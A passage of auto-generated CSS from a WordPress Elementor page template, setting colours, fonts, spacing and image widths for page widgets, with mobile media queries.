.elementor-element.elementor-element-de219f8 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-de219f8{color:#191919;}.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-de219f8 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-de219f8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-de219f8 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-de219f8 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-de219f8 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-de219f8 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-de219f8 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-de219f8 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-1904819{color:#191919;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-1904819 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-1904819 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1904819 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1904819 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-1904819 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1904819 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1904819 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1904819 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1904819 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-1904819 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-147f7e1 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-147f7e1 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-0775434 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-0775434 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-1f4642b img{width:80%;}.elementor-50970 .elementor-element.elementor-element-1f4642b .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-1d35d5a{color:#191919;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-1d35d5a .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-1d35d5a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1d35d5a .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-1d35d5a .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-1d35d5a .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1d35d5a .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1d35d5a .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1d35d5a .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-1d35d5a .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-b685158 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-b685158 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-442f5d1 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-442f5d1 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-ce83d59 img{width:80%;}.elementor-50970 .elementor-element.elementor-element-ce83d59 .widget-image-caption{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin-block-start:10px;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-b21b6cc{color:#191919;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-b21b6cc .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-b21b6cc .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-b21b6cc .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-b21b6cc .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-b21b6cc .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-b21b6cc .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-b21b6cc .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-b21b6cc .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-b21b6cc .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-63a36f3{color:#191919;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-63a36f3 .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-63a36f3 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-63a36f3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-63a36f3 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-63a36f3 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-63a36f3 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-63a36f3 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-63a36f3 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-63a36f3 .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title{margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-46727df{color:#191919;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-21 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-22 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-23 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-24 .inner-arrow span,.elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-28{--pcheading-cl:#393939;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-border-arrow .inner-arrow{color:#393939;font-size:18px;font-weight:900;}.elementor-50970 .elementor-element.elementor-element-46727df .penci-border-arrow .inner-arrow a{color:#393939;}.elementor-50970 .elementor-element.elementor-element-46727df .home-pupular-posts-title, .elementor-50970 .elementor-element.elementor-element-46727df .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#393939;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-26{--pcbg-cl:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-46727df .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#92FFAB;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-46727df .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-46727df .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-46727df .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-46727df .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-46727df .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-46727df .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-46727df .penci-homepage-title.style-25 .inner-arrow{background-color:#92FFAB;}.elementor-50970 .elementor-element.elementor-element-0f4e1b5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-9967204 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-de810c9 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-c41e7f0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-73d8144 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-73d8144 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-50970 .elementor-element.elementor-element-73d8144{color:#54595F;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-26 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-border-arrow .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-4.penci-border-arrow .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-4.penci-border-arrow .inner-arrow:after,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-5.penci-border-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-7.penci-border-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-50970 .elementor-element.elementor-element-73d8144 .style-14 .inner-arrow:before,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-11 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-12 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-13 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .style-15 .inner-arrow,.elementor-50970 .elementor-element.elementor-element-73d8144 .penci-border-arrow .inner-arrow, .elementor-50970 .elementor-element.elementor-element-73d8144 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-50970 .elementor-element.elementor-element-8090af5{margin-top:35px;margin-bottom:15px;}.elementor-50970 .elementor-element.elementor-element-be031bf > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-50970 .elementor-element.elementor-element-a57d453 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-50970 .elementor-element.elementor-element-f971101 .penci-homepage-title{margin-bottom:6px;}.elementor-50970 .elementor-element.elementor-element-f971101 .penci-workingh-lists .penci-listitem-icon{color:#000000;}.elementor-50970 .elementor-element.elementor-element-f971101 .penci-workingh-lists .penci-listitem-title{color:#000000;}.elementor-50970 .elementor-element.elementor-element-d59e08f{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-50970 .elementor-element.elementor-element-925e042 .elementor-icon-wrapper{text-align:center;}.elementor-50970 .elementor-element.elementor-element-925e042.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-50970 .elementor-element.elementor-element-925e042.elementor-view-framed .elementor-icon, .elementor-50970 .elementor-element.elementor-element-925e042.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-50970 .elementor-element.elementor-element-925e042.elementor-view-framed .elementor-icon, .elementor-50970 .elementor-element.elementor-element-925e042.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-50970 .elementor-element.elementor-element-925e042 .elementor-icon{font-size:40px;}.elementor-50970 .elementor-element.elementor-element-925e042 .elementor-icon svg{height:40px;}.elementor-50970 .elementor-element.elementor-element-0c388dd iframe{height:250px;}.elementor-50970 .elementor-element.elementor-element-8dbb161 > .elementor-widget-container{margin:-10px 0px -45px 0px;}.elementor-50970 .elementor-element.elementor-element-7c17c4f > .elementor-widget-container{margin:-30px 30px 0px 30px;}@media(max-width:767px){.elementor-50970 .elementor-element.elementor-element-584d230 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-584d230 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-584d230 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-584d230 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-d29f35f img{width:100%;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-dde382f .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-dde382f .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-dde382f .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-0516b71 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-0516b71 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-b4342cc img{width:100%;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-a49673c .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-a49673c .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-a49673c .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-06f4628 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-06f4628 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-6aff147 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-6aff147 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-83c2265 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-83c2265 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-d5c5149 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-d5c5149 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-0187669 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-0187669 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-0187669 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-c9562cf img{width:100%;}.elementor-50970 .elementor-element.elementor-element-c9562cf .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-7029f5a .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-7029f5a .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-1b61136 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-1b61136 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-4b741c4 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-0cff636 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-0cff636 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-563642a img{width:100%;}.elementor-50970 .elementor-element.elementor-element-563642a .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-2ac05bb .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-a3d3bba .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-b4c35c8 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-b4c35c8 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-e434a1c .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-e434a1c .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-19c0235 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-19c0235 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-c557029 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-c557029 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-c557029 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-6277e39 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-6277e39 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-66e3494 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-66e3494 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-f823e13 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-f823e13 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-de219f8 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-de219f8 .penci-border-arrow .inner-arrow{font-size:16px;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-block_content .elementor-text-editor, .elementor-50970 .elementor-element.elementor-element-1904819 .penci-block_content .elementor-text-editor p, .elementor-50970 .elementor-element.elementor-element-1904819 .penci-block_content .elementor-text-editor a{font-size:18px;line-height:1.7em;}.elementor-50970 .elementor-element.elementor-element-1904819 .penci-border-arrow .inner-arrow{font-size:23px;}.elementor-50970 .elementor-element.elementor-element-147f7e1 img{width:100%;}.elementor-50970 .elementor-element.elementor-element-147f7e1 .widget-image-caption{line-height:1.6em;}.elementor-50970 .elementor-element.elementor-element-0775434 img{width:100%;}.elementor-50970 